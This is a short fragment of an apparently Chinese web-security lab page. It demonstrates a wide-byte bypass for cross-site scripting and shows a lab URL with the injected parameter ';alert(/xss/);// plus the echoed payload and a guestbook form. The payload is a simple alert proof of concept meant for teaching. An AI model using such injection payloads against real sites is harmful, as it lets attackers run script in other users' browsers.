 172.29.142.234/xss/5.php?user=%27;alert(/xss/);//&submit=%CC%E1%BD%BB
宽字节绕过的跨站脚本攻击演示
移动鼠标到下文本框显示你的用户名!
';alert(/xss/);//
留言板
用户:
提交